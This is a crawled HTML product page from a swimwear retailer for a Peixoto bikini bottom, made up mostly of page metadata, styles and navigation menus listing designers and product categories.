

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butterfliesandbikinis.com/new/peixoto-gold-animal-bella-bikini-bottom
body_size: 29251
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="Peixoto Gold Animal Bella Bikini Bottom"/><meta name="description" content=" The Peixoto Gold Animal Bella Bikini Bottom features a low rise hipster fit with seamless construction and is available in a Skimpy or Full rear coverage."/><meta name="keywords" content="Peixoto Gold Animal Bella Bikini Bottom"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>Peixoto Gold Animal Bella Bikini Bottom</title><link rel="stylesheet" type="text/css" media="all" href="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/bd075e6808152861d532b340a2541fb1.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="shortcut icon" type="image/x-icon" href="https://www.butterfliesandbikinis.com/media/favicon/websites/1/index.jpeg" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.butterfliesandbikinis.com/new/peixoto-gold-animal-bella-bikini-bottom" /><meta name="google-site-verification" content="JKLUL9BNliOeBFXgPyQbp-xP3eOGhMsDE2ZtIZu0f0M" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="Peixoto&#x20;Gold&#x20;Animal&#x20;Bella&#x20;Bikini&#x20;Bottom" /><meta property="og:image" content="https://www.butterfliesandbikinis.com/media/catalog/product/cache/728f3a4922f200f71d1069020e4f201f/p/e/peixoto-gold-animal-bella-bikini-bottom-lifestyle-alternate.jpg" /><meta property="og:description" content="Sleek&#x20;and&#x20;simple,&#x20;the&#xA0;Peixoto&#x20;Gold&#x20;Animal&#x20;Bella&#x20;Bikini&#x20;Bottom&#x20;features&#x20;a&#x20;low&#x20;rise&#x20;hipster&#x20;style&#x20;fit&#x20;with&#x20;seamless&#x20;construction&#x20;for&#x20;smooth&#x20;fit&#x20;and&#x20;is&#x20;available&#x20;in&#x20;a&#x20;Skimpy&#x20;or&#x20;Full&#x20;rear&#x20;coverage.&#x20;Fully&#x20;lined.&#x0D;&#x0A;&#x0D;&#x0A;hipster&#x20;bikini&#x20;bottom&#x0D;&#x0A;low&#x20;rise&#x20;fit&#x0D;&#x0A;seamless&#x0D;&#x0A;Skimpy&#x20;or&#x20;Full&#x20;cut&#x0D;&#x0A;fully&#x20;lined&#x0D;&#x0A;" /><meta property="og:url" content="https://www.butterfliesandbikinis.com/new/peixoto-gold-animal-bella-bikini-bottom" /> <meta property="product:price:amount" content="80"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.butterfliesandbikinis.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-peixoto-gold-animal-bella-bikini-bottom categorypath-new category-new am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WHJRKFJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.butterfliesandbikinis.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.butterfliesandbikinis.com/customer/account/create/" id="idocxpVjpM" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="logo-image" width="664" height="70" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.butterfliesandbikinis.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.butterfliesandbikinis.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1nb2xkLWFuaW1hbC1iZWxsYS1iaWtpbmktYm90dG9t/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.butterfliesandbikinis.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.butterfliesandbikinis.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.butterfliesandbikinis.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-2' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child dynamic-width style-2 submenu-inner" id="menu4"><a href="https://www.butterfliesandbikinis.com/designers" class="mega first has-child dynamic-width style-2 submenu-inner"><span class="menu-title">Designers</span></a><div class="child-content cols3"><div id="child-content-4" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first" id="menu120"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" class="mega first">Beach Bunny</a></li><li class="mega group" id="menu20"><ul class="level2" ><li class="mega first" id="menu5"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" class="mega first">Agua Bendita </a></li><li class="mega" id="menu118"><a href="https://www.butterfliesandbikinis.com/designers/almamia" class="mega">Almamia</a></li><li class="mega" id="menu6"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" class="mega">Bromelia</a></li><li class="mega" id="menu7"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" class="mega">Entreaguas</a></li><li class="mega" id="menu8"><a href="https://www.butterfliesandbikinis.com/designers/kibys" class="mega">Kibys</a></li><li class="mega" id="menu9"><a href="https://www.butterfliesandbikinis.com/designers/l-space" class="mega">L*Space </a></li><li class="mega" id="menu10"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" class="mega">Luli Fama </a></li><li class="mega last" id="menu11"><a href="https://www.butterfliesandbikinis.com/designers/mar-de-rosas" class="mega last">Mar de Rosas</a></li></ul></li></ul></div><div class="mega-col column2 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu21"><ul class="level2" ><li class="mega first" id="menu12"><a href="https://www.butterfliesandbikinis.com/designers/nirvanic" class="mega first">Nirvanic</a></li><li class="mega" id="menu13"><a href="https://www.butterfliesandbikinis.com/designers/ondademar" class="mega">OndadeMar</a></li><li class="mega" id="menu14"><a href="https://www.butterfliesandbikinis.com/designers/palmacea" class="mega">Palmacea</a></li><li class="mega" id="menu15"><a href="https://www.butterfliesandbikinis.com/designers/peixoto" class="mega">Peixoto</a></li><li class="mega" id="menu16"><a href="https://www.butterfliesandbikinis.com/designers/pq-swim" class="mega">PQ Swim</a></li><li class="mega" id="menu17"><a href="https://www.butterfliesandbikinis.com/designers/slate" class="mega">Slate</a></li><li class="mega" id="menu18"><a href="https://www.butterfliesandbikinis.com/designers/verdelimon" class="mega">Verdelimon</a></li><li class="mega" id="menu19"><a href="https://www.butterfliesandbikinis.com/designers/vitamin-a" class="mega">Vitamin A</a></li><li class="mega last" id="menu119"><a href="https://www.butterfliesandbikinis.com/designers/vix" class="mega last">ViX</a></li></ul></li><li class="mega group" id="menu22"><style>#html-body [data-pb-style=XGXQNCJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=S33JI50]{text-align:center;border-style:none}#html-body [data-pb-style=KR37LOT],#html-body [data-pb-style=SQMMUXJ]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=S33JI50]{border-style:none} }</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XGXQNCJ"><div class="row-full-width-inner" data-element="inner"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="S33JI50"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="desktop_image" data-pb-style="KR37LOT"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/luli-fama_1.jpg" alt="" title="" data-element="mobile_image" data-pb-style="SQMMUXJ"></picture></a><figcaption data-element="caption">Luli Fama</figcaption></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_116 --></li></ul></div></div></div></li><li class="mega" id="menu23"><a href="https://www.butterfliesandbikinis.com/new" class="mega">New</a></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu24"><a href="https://www.butterfliesandbikinis.com/beach" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Beach</span></a><div class="child-content cols1"><div id="child-content-24" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first" id="menu121"><a href="https://www.butterfliesandbikinis.com/beach/one-piece" class="mega first">One Piece</a></li><li class="mega last group dynamic-width style-2" id="menu40"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bikini.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bikini</h3> <p>Shop the latest Trends and Styles</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini">Bikini</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Tops.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Tops</h3> <p>Shop Halter, Bandeau, D-Cup, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/tops">Tops</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bottom.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bottoms</h3> <p>Shop Brazilian, High Waisted, String Tie</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/bikini/bottoms"> Bottoms</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Cover-Ups.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Cover Up - Beachwear</h3> <p>Shop Designer Dresses, Tunics, Pants, and Shorts</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/cover-up-beachwear"> Cover Up - Beachwear</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/One-Piece.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>One Piece</h3> <p>Shop Bodysuits, High Hip, Brazilian</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/beach/one-piece">One Piece</a> </div> </div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_111 --></li></ul></div></div></li><li class="mega has-child dynamic-width menu-street submenu-inner style-2" id="menu25"><a href="https://www.butterfliesandbikinis.com/street" class="mega has-child dynamic-width menu-street submenu-inner style-2"><span class="menu-title">Street</span></a><div class="child-content cols3"><div id="child-content-25" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu26"><ul class="level2" ><li class="mega first" id="menu27"><a href="https://www.butterfliesandbikinis.com/street/clothing" class="mega first">Clothing</a></li><li class="mega" id="menu28"><a href="https://www.butterfliesandbikinis.com/street/clothing/dresses" class="mega">Dresses</a></li><li class="mega" id="menu29"><a href="https://www.butterfliesandbikinis.com/street/clothing/hipster" class="mega">Hipster</a></li><li class="mega" id="menu30"><a href="https://www.butterfliesandbikinis.com/street/clothing/lounge" class="mega">Lounge</a></li><li class="mega" id="menu31"><a href="https://www.butterfliesandbikinis.com/street/clothing/romper-jumpsuit" class="mega">Romper - Jumpsuit</a></li><li class="mega" id="menu32"><a href="https://www.butterfliesandbikinis.com/street/clothing/sandals" class="mega">Sandals</a></li><li class="mega last" id="menu33"><a href="https://www.butterfliesandbikinis.com/street/clothing/shoes" class="mega last">Shoes</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group" id="menu34"><p>At Butterflies &amp; Bikinis, shop for the latest fashions and most coveted designs in the world of intimates and clothing to discover the beautiful you! From pretty beach dresses to one-piece wonders, latest swimwear outfits to resort wear, other accessories and beach cover-ups, you can stock up your cupboard with these unique and trending confidantes to kindle up your day!</p></li></ul></div><div class="mega-col column3 last" style="width: 33.333333333333%;"><ul class="level1" ><li class="mega first group street-men-product" id="menu35"><style>#html-body [data-pb-style=RA4K6TN]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XBJU47R]{text-align:right;border-style:none}#html-body [data-pb-style=A4PW4XV],#html-body [data-pb-style=PD4UXSW]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XBJU47R]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RA4K6TN"><figure class="designer_menu_img" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XBJU47R"><a href="https://www.butterfliesandbikinis.com/vix-petals-tie-side-bikini-bottom" target="" data-link-type="product" title="Hispiter" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="desktop_image" data-pb-style="PD4UXSW"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.webp"> <img class="pagebuilder-mobile-only" src="https://www.butterfliesandbikinis.com/media/wysiwyg/r17_01_glam_cover_mid-131b_mid-251_1-_1__1.jpg" alt="" title="Hispiter" data-element="mobile_image" data-pb-style="A4PW4XV"></picture></a></figure></div></div> src="dxj8y"> src="jus8s"><!-- @BLOCK@_117 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu" id="menu36"><a href="https://www.butterfliesandbikinis.com/accessories" class="mega has-child dynamic-width style-2 submenu-inner sub-cate-menu"><span class="menu-title">Accessories</span></a><div class="child-content cols1"><div id="child-content-36" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 100%;"><ul class="level1" ><li class="mega first group dynamic-width" id="menu37"><style>#html-body [data-pb-style=XUB4TRL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XUB4TRL"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="beach-menu-setion"> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> <picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Hats.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Hats</h3> <p>Shop Beach Hats and Sun Visors</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/hats"> Hats</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/new-image11.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Beach Towels</h3> <p>Shop Beach Towels and Blankets</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/beach-towels"> Beach Towels</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Sunglasses.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Sunglasses</h3> <p>Shop Luxury Eyewear</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/sunglasses">Sunglasses</a> </div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/bags"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Bags.jpg" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Bags</h3> <p>Shop Trendy Bags</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/bags">Bags</a></div> </div> <div class="inner-menu-beach"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance"><picture> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.webp"> <img src="https://www.butterfliesandbikinis.com/media/wysiwyg/Fragrance.png" alt="" /></picture> <div class="content-details fadeIn-right"> <h3>Fragrance</h3> <p>Shop Floral Scents, Lotions, and More!</p> </div> </a> <div class="title_menu"> <a href="https://www.butterfliesandbikinis.com/accessories/fragrance">Fragrance</a> </div> </div></div></div></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_115 --></li></ul></div></div></li><li class="mega" id="menu38"><a href="https://www.butterfliesandbikinis.com/sale" class="mega">Sale</a></li><li class="mega last" id="menu39"><a href="/blog/" class="mega last">Bikini Nation</a></li></ul><nav class="navigation" data-action="navigation"> <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'> <li class="level0 nav-1 category-item first level-top parent"><a href="https://www.butterfliesandbikinis.com/designers" class="level-top" ><span>Designers</span></a><ul class="level0 submenu"><li class="level1 nav-1-1 category-item first"><a href="https://www.butterfliesandbikinis.com/designers/agua-bendita" ><span>Agua Bendita </span></a></li><li class="level1 nav-1-2 category-item"><a href="https://www.butterfliesandbikinis.com/designers/almamia" ><span>Almamia</span></a></li><li class="level1 nav-1-3 category-item"><a href="https://www.butterfliesandbikinis.com/designers/beach-bunny" ><span>Beach Bunny</span></a></li><li class="level1 nav-1-4 category-item"><a href="https://www.butterfliesandbikinis.com/designers/bromelia" ><span>Bromelia</span></a></li><li class="level1 nav-1-5 category-item"><a href="https://www.butterfliesandbikinis.com/designers/entreaguas" ><span>Entreaguas</span></a></li><li class="level1 nav-1-6 category-item"><a href="https://www.butterfliesandbikinis.com/designers/kibys" ><span>Kibys</span></a></li><li class="level1 nav-1-7 category-item"><a href="https://www.butterfliesandbikinis.com/designers/l-space" ><span>L*Space </span></a></li><li class="level1 nav-1-8 category-item"><a href="https://www.butterfliesandbikinis.com/designers/luli-fama" 